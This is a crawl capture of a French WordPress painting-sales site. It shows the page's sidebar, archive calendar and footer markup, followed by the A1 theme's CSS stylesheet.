	<li class="cat-item cat-item-4401"><a href="https://tableaupeinturesurtoile.com/category/wislin/" >wislin</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://tableaupeinturesurtoile.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://tableaupeinturesurtoile.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://tableaupeinturesurtoile.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://tableaupeinturesurtoile.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://tableaupeinturesurtoile.com/category/xviith/" >xviith</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://tableaupeinturesurtoile.com/category/xxeme/" >xxème</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://tableaupeinturesurtoile.com/category/yannick/" >yannick</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://tableaupeinturesurtoile.com/category/yoshitomo/" >yoshitomo</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://tableaupeinturesurtoile.com/category/youlard/" >youlard</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://tableaupeinturesurtoile.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://tableaupeinturesurtoile.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://tableaupeinturesurtoile.com/category/yvon/" >yvon</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://tableaupeinturesurtoile.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://tableaupeinturesurtoile.com/category/zael/" >zael</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://tableaupeinturesurtoile.com/category/zevenberghen/" >zevenberghen</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://tableaupeinturesurtoile.com/category/zhengyong/" >zhengyong</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://tableaupeinturesurtoile.com/category/zingg/" >zingg</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://tableaupeinturesurtoile.com/category/zokar/" >zokar</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="sidebar-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>décembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tableaupeinturesurtoile.com/2025/11/">&laquo; nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://tableaupeinturesurtoile.com/2025/12/01/" title="Cornelis (&lsquo;Kees&rsquo;) TERLOUW (1890-1948) Paysage à la rivière Huile sur toile
Hiver à Belleville Tableau original acrylique sur toile 30&#215;30 cm">1</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/02/" title="Marc JANSON (1930-2022) Sources et feux Huile sur toile années 1975
Tableau peinture originale Huile sur toile portrait d&rsquo;enfant à la robe bleu">2</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/03/" title="Art naïf Tableau Peinture Charlotte Lachapelle visite médicale Médecine Souris
Lidia Tchoumakova Isabel, huile sur toile, 40x60cm, sans cadre">3</a></td><td><a href="https://tableaupeinturesurtoile.com/2025/12/04/" title="Peinture abstraite au couteau sur toile, ouvre unique signée. 50X64cm avec cadre
Peinture Ancienne Château Huile sur Toile Signée">4</a></td><td id="today"><a href="https://tableaupeinturesurtoile.com/2025/12/05/" title="Seen, Multi-tags Peinture Sur Toile, 2024
Tableau de Christian Gaillard">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="sidebar-title">Mots-clés de recherche</h3><ul><li><a href="https://tableaupeinturesurtoile.com/tres-rare-tableau-signe-maurice-fruitier-eleve-de-fernand-leger-et-a-lhotte/" title="https://tableaupeinturesurtoile com/tres-rare-tableau-signe-maurice-fruitier-eleve-de-fernand-leger-et-a-lhotte/">https://tableaupeinturesurtoile com/tres-rare-tableau-signe-maurice-fruitier-eleve-de-fernand-leger-et-a-lhotte/</a></li><li><a href="https://tableaupeinturesurtoile.com/henri-pierrel-xxeme-huile-sur-toile-la-canourgue-lozere/" title="https://tableaupeinturesurtoile com/henri-pierrel-xxeme-huile-sur-toile-la-canourgue-lozere/">https://tableaupeinturesurtoile com/henri-pierrel-xxeme-huile-sur-toile-la-canourgue-lozere/</a></li><li><a href="https://tableaupeinturesurtoile.com/wislin-charles-huile-s-toile-etude-nemours-vache-peinture-xixeme-eugene-boudin/" title="https://tableaupeinturesurtoile com/tag/wislin/">https://tableaupeinturesurtoile com/tag/wislin/</a></li><li><a href="https://tableaupeinturesurtoile.com/tableau-surrealisme-hyper-realisme-j-do-vale-gondoles-venise-73-x-60-cms/" title="https://tableaupeinturesurtoile com/tableau-surrealisme-hyper-realisme-j-do-vale-gondoles-venise-73-x-60-cms/">https://tableaupeinturesurtoile com/tableau-surrealisme-hyper-realisme-j-do-vale-gondoles-venise-73-x-60-cms/</a></li><li><a href="https://tableaupeinturesurtoile.com/serge-goulet-tableau-nature-morte-cubiste-rue-de-beaune-paris-cubisme-peinture/" title="https://tableaupeinturesurtoile com/serge-goulet-tableau-nature-morte-cubiste-rue-de-beaune-paris-cubisme-peinture/">https://tableaupeinturesurtoile com/serge-goulet-tableau-nature-morte-cubiste-rue-de-beaune-paris-cubisme-peinture/</a></li><li><a href="https://tableaupeinturesurtoile.com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/" title="https://tableaupeinturesurtoile com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/">https://tableaupeinturesurtoile com/henri-danty-1910-1998-huile-sur-toile-les-pecheurs-au-port-60-x-73-cm/</a></li><li><a href="https://tableaupeinturesurtoile.com/pierre-plouhinec-port-de-lesconil-ec-bretonne-hst-46x61-cm-vers-1950-etat-sup/" title="https://tableaupeinturesurtoile com/pierre-plouhinec-port-de-lesconil-ec-bretonne-hst-46x61-cm-vers-1950-etat-sup/">https://tableaupeinturesurtoile com/pierre-plouhinec-port-de-lesconil-ec-bretonne-hst-46x61-cm-vers-1950-etat-sup/</a></li><li><a href="https://tableaupeinturesurtoile.com/lysiane-d-coste-tableau-acrylique-sur-toile-painting-figuration-5061cm-2/" title="https://tableaupeinturesurtoile com/category/lysiane/">https://tableaupeinturesurtoile com/category/lysiane/</a></li><li><a href="https://tableaupeinturesurtoile.com/emmanuel-janssens-1870-1930-huile-sur-toile-paysage-marin-marine-bretagne/" title="https://tableaupeinturesurtoile com/emmanuel-janssens-1870-1930-huile-sur-toile-paysage-marin-marine-bretagne/">https://tableaupeinturesurtoile com/emmanuel-janssens-1870-1930-huile-sur-toile-paysage-marin-marine-bretagne/</a></li><li><a href="https://tableaupeinturesurtoile.com/grand-tableau-1950-p-wilnay-marche-dans-un-village-de-bretagne-ecole-bretonne/" title="https://tableaupeinturesurtoile com/grand-tableau-1950-p-wilnay-marche-dans-un-village-de-bretagne-ecole-bretonne/">https://tableaupeinturesurtoile com/grand-tableau-1950-p-wilnay-marche-dans-un-village-de-bretagne-ecole-bretonne/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="sidebar-title">Pages</h3>		<ul>
			<li class="page_item page-item-8"><a href="https://tableaupeinturesurtoile.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li>
<li class="page_item page-item-7"><a href="https://tableaupeinturesurtoile.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-6"><a href="https://tableaupeinturesurtoile.com/pour-nous-joindre/">Pour nous joindre</a></li>
		</ul>
		</aside> </div> 

</div>

        </div>      </div>  </section><!--section part end--><div class="clearfix"></div>
<!--footer start-->
<footer>
        <div class="footer-botom">
        <div class="container a1-container">
            <div class="row">

                                        <div class="col-md-6 col-sm-6 copyright-text">
                    <p>Powered by <a target="_blank" href="https://wordpress.org">WordPress</a> and <a target="_blank" href="<a href="https://fasterthemes.com/wordpress-themes/a1" target="_blank">A1</a>.</p>
                </div>
                <div class="col-md-6 col-sm-6 footer-menu">
                </div>
            </div>
        </div>

    </div>
</footer>

<!--footer end--> 

<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tableaupeinturesurtoile.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://tableaupeinturesurtoile.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9549
content:
/*
Theme Name: A1
Theme URI: https://fasterthemes.com/wordpress-themes/a1
Author: FasterThemes
Author URI: https://fasterthemes.com/
Description: A1 is a lightweight, faster, clean, super flexible and bootstrap based responsive theme for business or personal websites. A1 Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling. It has got custom widgets, theme-options etc in order to get it customized as per your need.
Version: 1.3.3
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
A1 Theme, Copyright 2014 fasterthemes.com
A1 is distributed under the terms of the GNU GPL
Tags: left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: a1
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
    font-family: 'open_sansbold';
    src: url('fonts/opensans-bold-webfont.eot');
    src: url('fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-bold-webfont.woff') format('woff'),
         url('fonts/opensans-bold-webfont.ttf') format('truetype'),
         url('fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sansregular';
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-regular-webfont.woff') format('woff'),
         url('fonts/opensans-regular-webfont.ttf') format('truetype'),
         url('fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sansextrabold';
    src: url('fonts/opensans-extrabold-webfont.eot');
    src: url('fonts/opensans-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-extrabold-webfont.woff') format('woff'),
         url('fonts/opensans-extrabold-webfont.ttf') format('truetype'),
         url('fonts/opensans-extrabold-webfont.svg#open_sansextrabold') format('svg');
   font-weight: normal;
   font-style: normal;
}
body{
	width:100%;
	font-family: 'open_sansregular';
}

.a1-container{
	width:1200px;
}

/**normal css**/

img{
	border:none;
}

.no-padding-lr{
	padding-left:0;
	padding-right:0;
}

.grey-color{
	color:#7b7b7b;
}

textarea{resize:vertical;}

a:focus {
    outline: none;
    outline-offset: 0px;
}

a{
    color:#568c11;
}

a:hover, a:focus{
	text-decoration: none;
	color: #000000;
}

a:hover,
a:active{
	text-decoration: none;
}

.gm-style > div > img{
	display:none !important;
}

select{
	text-transform: capitalize;
}

.logged-in #hellobar_container {
    margin-top: 32px;
}

/**********header part css start*******/

header{
	z-index: 9999;
	width: 100%;
	background-color: #ffffff;
	-webkit-box-shadow: 0 -6px 7px #000 !important;
	box-shadow: 0 -12px 11px #000;
}
.bottom-header {
    box-shadow: 0 1px 4px #c1c1c1;
    z-index: 999;
}
.top-header{
	background-color: #0e0e0e;
	padding: 6px 0;
}

.location-part,
.social-part{
	padding-left: 0;
	padding-right: 0;
}

.location-part {
	text-align:left;
        margin-top: 4px;
}

.location-part p {
    color: #9f9e9e;
    display: inline;
    font-size: 13px;
    margin: 4px 28px 4px 0px;
}

.location-part p i {
	font-size: 16px;
	margin-right: 15px;
	margin-top: 2px;
}

.location-part p a{
	color: #9f9e9e;
}

.location-part p a:hover{
	color: #568c11;
	text-decoration: none;
}

.social-part p {
    color: #9f9e9e;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 4px;
    margin-left: 28px;
    margin-top: 4px;
}

.social-part p i {
	font-size: 16px;
	margin-right: 15px;
	margin-top: 2px;
}

.social-part ul{
	display: inline-block;
    float: right;
    padding-left: 0;
    text-align: left;
}

.social-part ul li{
	display: inline;
	margin:0 7px 0 7px;
}

.social-part ul li:first-child{
	margin: 0 0px 0 0px;
}

.social-part ul li a{
	color: #9f9e9e;
	font-size: 20px;
	-webkit-transition: all linear 0.5s;
	transition: all linear 0.5s;
}

.social-part ul li a:hover{
	color: #568c11;
}

.social-part ul li{
	display: inline;

}
.social-part p a{
    color: #9f9e9e;
    -webkit-transition: all linear 0.5s;
	transition: all linear 0.5s;
}
.social-part p a:hover,
.social-part p a:focus{
    color: #568c11;
}

.header-logo{

	padding: 15px 0 15px 0;

}

.header-logo a{

	width: 132px;

	height:auto;

}

.top-header ul {

	margin:0px;

}

/*****header navigation start***/

.a1-menu, .a1-menu ul

{

	margin: 0;

	padding: 0;

	list-style: none;

}

.navbar-collapse {

    float: left;

}

.a1-nav{

	font-family: 'open_sansbold';

	position:relative;

	padding:0px 0;

	float: right;

}

.a1-navbar{

	box-shadow:none;

}

.navbar-toggle .icon-bar{

	background-color:#568c11;

}

.a1-nav .navbar-toggle{
   color: #fff;
   float: left;
   font-size: 32px;
   line-height: 26px;
   margin: 30px 0 0;
   padding: 7px 11px;

}

.a1-menu {

	width:auto;

	float:left;

	padding-top: 29px;

	margin: 0px auto 0px auto;

	transition: all ease-in-out 0.5s;

	-webkit-transition: all ease-in-out 0.5s;

}



.a1-menu:after {

	clear: both;

}

.a1-menu li {

	float: left;

	position: relative;

	margin:0 15px 0 15px;

}

.a1-menu li:last-child {

	margin:0 0px 0 15px;

}

.a1-menu > li > a {

	float: left;

	padding: 5px 0px 3px 0px;

	color: #090000;

	font-size:14px;

	text-decoration: none;

	transition:all 0.3s ease-in-out;

	-webkit-transition:all 0.3s ease-in-out;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	position: relative;

	display: inline-block;

}

.a1-menu > li > a::after{

	position: absolute;

	top: 100%;

	left: 0;

	width: 100%;

	height: 1px;

	background: #568c11;

	content: '';

	opacity: 0;

	-webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;

	-moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;

	transition: height 0.3s, opacity 0.3s, transform 0.3s;

	-webkit-transform: translateY(-10px);

	-moz-transform: translateY(-10px);

	transform: translateY(-10px);

}

.a1-menu > li > a:hover::after,

.a1-menu > li > a:focus::after,

.a1-menu > li.active > a::after{

	height: 2px;

	opacity: 1;

	-webkit-transform: translateY(0px);

	-moz-transform: translateY(0px);

	transform: translateY(0px);

}

/* IE6 only */

.a1-menu li a:hover,

.a1-menu > li.active a{

	color: #568c11;

}

.a1-menu ul {

	padding: 5px 0;

	margin: 20px 0 0 0;

	_margin: 0; /*IE6 only*/

	opacity: 0;

	visibility: hidden;

	position: absolute;

	top: 30px;

	right: 0px;

	z-index: 1;

	background-color: #ffffff;

	border-radius: 3px;

	box-shadow:0px 1px 3px rgba(0,0,0,0.7);

	-webkit-transition: all .2s ease-in-out;

	-moz-transition: all .2s ease-in-out;

	-ms-transition: all .2s ease-in-out;

	-o-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

}

.a1-menu ul li ul{
   left: -100%;
   width: 99.75%;
   box-shadow:0px 2px 2px rgba(0, 0, 0, 0.7);

}



.a1-menu li:hover > ul {

	opacity: 1;

	visibility: visible;

	margin: 0;

}

.a1-menu ul ul {

	top: 0;

	left: 150px;

	margin: 0 0 0 20px;

	_margin: 0; /*IE6 only*/

	-moz-box-shadow: -1px 0 0 rgba(255,255,255,.3);

	-webkit-box-shadow: -1px 0 0 rgba(255,255,255,.3);

	box-shadow: -1px 0 0 rgba(255,255,255,.3);}

.a1-menu ul li {

	float: left;

	display: block;

	border: 0;

	_line-height: 0; /*IE6 only*/

	margin-left: 0px;
       margin-right: 0px;

}

.a1-menu ul li:last-child {

	-moz-box-shadow: none;

	-webkit-box-shadow: none;

	box-shadow: none;

	border-bottom:none;

	margin-left: 0px;

}



.a1-menu ul a {

	padding: 3px 10px;

	min-width: 180px;

	_height: 10px; /*IE6 only*/

	display: block;

	float: none;

	text-transform: capitalize;

	font-size:14px;

	color:#090000;

	text-transform: capitalize;

}

.a1-menu ul a:hover,

.a1-menu ul a:focus{

	color:#568c11;

}

.a1-menu ul li a.active{

	border-bottom: 0;

}

.a1-menu ul li:last-child > a {

	-moz-border-radius: 0 0 3px 3px;

	-webkit-border-radius: 0 0 3px 3px;

	border-radius: 0 0 3px 3px;

}

/* Mobile */

#menu-trigger {

	display: none;

}

/*****header navigation end****/

/***home banner**/

.section-main{

	display: inline-block;
       width: 100%;

}

.carousel-control{

	top: 46%;

/*	bottom: 41%;	*/

	height: 45px;

	width: 45px;

}

.carousel-inner > .item > img{

	width: 100%;

	max-width: 100%;

}

.carousel-control.left{

	background-image: url(images/image-sprite.png);

	background-repeat: no-repeat;

	background-position: 0 0;

}

.carousel-control.right{

	background-image: url(images/image-sprite.png);

	background-repeat: no-repeat;

	background-position: -115px 0;

	width: 40px;

}

.banner-text{

	position: absolute;

	top: 35%;

	text-align: center;

}

.banner-text h1{

	font-size: 32px;

	color: #ffffff;

	font-family: 'open_sansextrabold';

	text-align: center;

	text-transform: uppercase;

	margin-bottom:0px;

}

.circle-border{

	color: #568c11;

	text-align: center;

	width: 100%;

}

.circle-border{

	width:100%;

	font-size:18px;

	margin:15px 0;

	position: relative;

	float: left;

	color: #568c11;

	text-align: center;

	margin: 25px 0 35px 0;

}

.circle-border:after{

	content: "";

	border-top: 2px solid #ffffff;

	width: 47%;

	padding: 29px;

	position: absolute;

	top: 50%;

	right: 0;

}

.circle-border:before{

	content: "";

	border-top: 2px solid #ffffff;

	width: 47%;

	padding: 29px;

	position: absolute;

	top: 50%;

	left: 0;

}

.banner-text a{

	border: 1px solid #ffffff;

	border-radius: 3px;

	font-size: 22px;

	color: #ffffff;

	text-align: center;

	text-transform: uppercase;

	display: inline-block;

	padding: 13px 30px 12px 30px;

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

}

.banner-text a:hover{

	color: #568c11;

	border-color: #568c11;

	background-color: #ffffff;

	text-decoration: none;

}

/***home-banner css end**/

/***home-feature css start**/

.home-feature{

	padding: 70px 0 60px;

}

.feature-top{

	text-align: center;

	margin-bottom: 90px;

	padding-left: 0;

	padding-right: 0;

}

.home-heading{

	color: #090000;

	font-size: 34px;

	text-transform: uppercase;

	font-family: 'open_sansbold';

	position: relative;

}

.feature-top > .circle-border:before,

.feature-top > .circle-border:after{

	border-color: #7f7f7f;

}

.feature-top > .circle-border{

	margin: 15px auto 35px auto;

	width: 70%;

	float: none;

}

.feature-top p{

	color: #181818;

	font-size: 16px;

	line-height: 26px;

}

.a1-container .left-part h3 {
   margin-bottom: 0px;
   margin-top: 0;

}

/***feature row css**/

.feature-box{

	text-align: center;

}

.feature-box:hover span {

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

	background-color: #212121;

	border: 5px solid #568c11;

	color: #568c11;

}

.service-box:hover i {

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

	background-color: #ffffff;

	border: 5px solid #568c11;

	color: #568c11;

}

.feature-box span{
   background-color: #568c11;
   border: 5px solid #568c11;
   color: #ffffff;
   display: block;
   height: 100px;
   margin: 0 auto;
   padding-top: 25px;
   width: 100px;
   position:relative;

}

.feature-box span img {
   max-height: 50px;
   max-width: 50px;
   bottom: 0;
   left: 0;
   margin: auto;
   position: absolute;
   right: 0;
   top: 0;

}

.feature-box h5{

	color: #181818;

	font-size: 20px;

	margin: 30px 0 25px 0;

	text-transform: capitalize;

}

.feature-box p{

	color: #4a4a4a;

	font-size: 16px;

	padding: 0 10px;

}

/****feature row css end***/

.footer-botom .footer-content {

	color:#b5b5b5;

}

/*---------------*/

/***** Bubba *****/

/*---------------*/

.caption-hover{

	height: 100%;

	width: 100%;

	max-width: 100%;

	position: absolute;

	top: 0;

}

.effect-bubba {

	background: #000000;

	position:relative;

}



.effect-bubba img {

	opacity: 0.7;

	-webkit-transition: opacity 0.35s;

	transition: opacity 0.35s;

	max-width: 100%;

	width: 100%;

	height: 261px;

}

.effect-bubba:hover img {

	opacity: 0.4;

}



.effect-bubba .caption-hover::before,

.effect-bubba .caption-hover::after {

	position: absolute;

	top: 30px;

	right: 30px;

	bottom: 30px;

	left: 30px;

	content: '';

	opacity: 0;

	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

	transition: opacity 0.35s, transform 0.35s;

}

.effect-bubba .caption-hover::before {

	border-top: 1px solid #fff;

	border-bottom: 1px solid #fff;

	-webkit-transform: scale(0,1);

	transform: scale(0,1);

}

.effect-bubba .caption-hover::after {

	border-right: 1px solid #fff;

	border-left: 1px solid #fff;

	-webkit-transform: scale(1,0);

	transform: scale(1,0);

}

.effect-bubba h2 {

	padding-top: 30%;

	-webkit-transition: -webkit-transform 0.35s;

	transition: transform 0.35s;

	-webkit-transform: translate3d(0,-20px,0);

	transform: translate3d(0,-20px,0);

}

.effect-bubba p {

	color: #f8f8f8;

	font-family: 'open_sansbold';

	font-size: 18px;

	padding:0 30px 0 30px;

	text-align: center;

	text-transform: uppercase;

	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

	transition: opacity 0.35s, transform 0.35s;

	-webkit-transform: translate3d(0,20px,0);

	transform: translate3d(0,20px,0);

	word-wrap: normal;

	position: absolute;

	top: 40%;

	z-index: 1;

	width: 100%;

}

.effect-bubba:hover .caption-hover::before,

.effect-bubba:hover .caption-hover::after {

	opacity: 1;

	-webkit-transform: scale(1);

	transform: scale(1);

}

.effect-bubba:hover h2,

.effect-bubba:hover p {

	opacity: 1;

	-webkit-transform: translate3d(0,0,0);

	transform: translate3d(0,0,0);

}



/****our customers css part start***/

.home-customer{

	padding-bottom: 100px;

}

.customer-top{

	text-align: center;

	padding: 70px 0 40px;

}

.customer-top .home-heading{

	color: #090000;

}

.customer-top > .circle-border:before,

.customer-top > .circle-border:after{

	border-color: #7f7f7f;

}

.customer-top > .circle-border{

	margin: 0 auto 30px;

	width: 70%;

	float: none;

}

.customer-top p{

	color: #090000;

}

.a1-not-found {

	padding: 0 60px 30px;

}

/**image scroller css start**/

#a1-gellery .item{

	margin: 0px;

}

#a1-gellery .item a img{

	display: block;

	width: 100%;

	max-width: 100%;

	height: auto;

}



#owl-demo .item{
 margin: 0 15px;

}

#owl-demo .item img{
 display: block;
 width: 100%;
 height: auto;

}

.owl-theme .owl-controls{

	margin-top: 10px;

	text-align: center;

}

.pagination-none{display:none;}

/* Styling Next and Prev buttons */

.owl-prev,

.owl-next{

	display: inline-block;

	opacity: 1;

	background-image: url(images/image-sprite.png);;

	background-repeat:no-repeat;

	background-position: 0px -85px;

	background-color:transparent;

	font-size:0;

	height: 45px;

	width: 45px;

	margin: 0 0 0 5px;

}

.owl-next{

	background-position: -111px -85px;

}

/* Clickable class fix problem with hover on touch devices */

/* Use it for non-touch hover action */

.owl-theme .owl-controls.clickable .owl-buttons div:hover{

	opacity: 1;

	text-decoration: none;

}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{

	height: auto;

	width: auto;

	color: #555555;

	padding:0;

	font-size: 14px;



}

/* clearfix */

.owl-carousel .owl-wrapper:after {

	content: ".";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

/* display none until init */

.owl-carousel{

	display: none;

	position: relative;

	width: 100%;

	clear:left;

	-ms-touch-action: pan-y;

}

.owl-carousel .owl-wrapper{

	display: none;

	position: relative;

	-webkit-transform: translate3d(0px, 0px, 0px);

}

.owl-carousel .owl-wrapper-outer{

	overflow: hidden;

	position: relative;

	width: 100%;

}

.owl-carousel .owl-wrapper-outer.autoHeight{

	-webkit-transition: height 500ms ease-in-out;

	-moz-transition: height 500ms ease-in-out;

	-ms-transition: height 500ms ease-in-out;

	-o-transition: height 500ms ease-in-out;

	transition: height 500ms ease-in-out;

}



.owl-carousel .owl-item{

	float: left;

}

.owl-carousel .owl-item .item {

	text-align:center;

}

.owl-carousel .owl-item .item .img-responsive{

	display:inline-block;

}



.owl-controls .owl-page,

.owl-controls .owl-buttons div{

	cursor: pointer;

}

.owl-controls {

	-webkit-user-select: none;

	-khtml-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

}



/* fix */

.owl-carousel  .owl-wrapper,

.owl-carousel  .owl-item{

	-webkit-backface-visibility: hidden;

	-moz-backface-visibility:    hidden;

	-ms-backface-visibility:     hidden;
 -webkit-transform: translate3d(0,0,0);
 -moz-transform: translate3d(0,0,0);
 -ms-transform: translate3d(0,0,0);

}



.slide-item h2 {
   color: #212121;
   font-family: 'open_sansbold';
   font-size: 22px;
   line-height: 32px;
   text-align: center;
   margin-bottom:30px;

}

.slide-item span{

	color: #181818;

	font-size: 20px;

	text-align: center;

	display: inline-block;

	width: 100%;

}

.slide-item span a{

	color: #181818;

	text-transform: uppercase;

}

.slide-item span a:hover{

	color: #568c11;

	text-decoration: none;

}

/****our cusomers css end****/

/****get in touch part css****/

.home-contact{

	background-image: url(images/get-touch-bg.jpg);

	padding: 60px 0 80px;

	text-align: center;

	background-repeat: no-repeat;

	background-size: cover;

	background-attachment: fixed;

	background-position: center center;

}

.home-contact h2{

	color: #ffffff;

	font-size: 64px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.home-contact p{

	color: #ffffff;

	font-size: 22px;

	margin: 35px 0 60px 0;

}

.logo-contact{

	margin-bottom: 45px;

}

.contact-button{

	border: 1px solid #ffffff;

	border-radius: 3px;

	color: #ffffff;

	display: inline-block;

	font-size: 22px;

	padding: 10px 15px;

	text-transform: uppercase;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

}

.contact-button:hover{

	background-color: #568c11;

	color: #ffffff;

	text-decoration: none;

}

.a1-get-touch-home p:last-child {

	margin:0 0 10px;

}

/****get in touch end***/

/*******join gallery css part start***/

.home-join{

	padding: 70px 0 98px;

}

.join-compnie{

	border-top: 1px solid #c3c3c3;

	border-bottom: 1px solid #c3c3c3;

	padding: 25px 0;

}

.join-compnie > .owl-controls > .owl-buttons{

	display: none;

}

.gallrey-text{

	color: #212121;

	font-size: 18px;

	text-align: center;

	margin-top: 35px;

	clear:both;

}

/*********section css part end******/



/***footer css start*******/

.footer-top{

	background-color: #0e0e0e;

	padding: 40px 0 20px 0;

}

.footer-column .widget{

	width:100%;

	float:left;

	margin-bottom: 20px;

}

.footer-column h3{

	border-bottom: 1px solid #2e2e2e;

	color: #f4f4f4;

	font-size: 16px;

	padding-bottom: 15px;

	text-transform: uppercase;
       margin: 10px 0px;

}

.footer-botom{

	background-color: #171717;

	clear: both;

	padding: 20px 0;

}

.copyright-text p{

	color: #b5b5b5;

	font-size: 13px;

	text-transform: capitalize;

}

.footer-menu ul{

	text-align: right;

	margin: 0;

}

.footer-menu ul li{

	display: inline;

}

.footer-menu ul li:after{

	content: "|";

	padding: 0 5px;

	color: #b5b5b5;

}

.footer-menu ul li:last-child:after{

	content: "";

	padding: 0;

}

.footer-menu ul li a:hover{

	color: #568c11;

	text-decoration: none;

}

.footer-menu ul li a{

	color: #b5b5b5;

	font-size: 13px;

	text-transform: capitalize;

}

.a1-sidebar .textwidget p,.textwidget{

	color: #000000;

}

.a1-main-sidebar .textwidget p,.textwidget{

	color: #b5b5b5;

	font-size: 13px;

	line-height: 26px;

}

.a1-main-sidebar ul{
   padding-left: 0px;

}

.a1-main-sidebar ul li{
   padding: 10px 0;

}

.a1-main-sidebar ul li a{

	color: #d7d7d7;

	font-size: 13px;

	text-transform: uppercase;

	width: 100%;

}

.a1-main-sidebar ul li a:hover{

	color: #568c11;

	text-decoration: none;

}

.a1-main-sidebar ul li span{

	color: #d7d7d7;

	font-size: 13px;

	margin: 0 0 15px 0;

}



.footer-social ul{

	margin-top: 10px;

}

.footer-social ul li{

	display: inline;
       float: none;
       border-bottom: none;

}

.footer-social ul li a{

	border: 1px solid #838383;

	color: #838383;

	font-size: 24px;

	-webkit-transition: all ease-in-out 0.3s;

	transition: all ease-in-out 0.3s;

	text-align: center;

	margin-right: 5px;

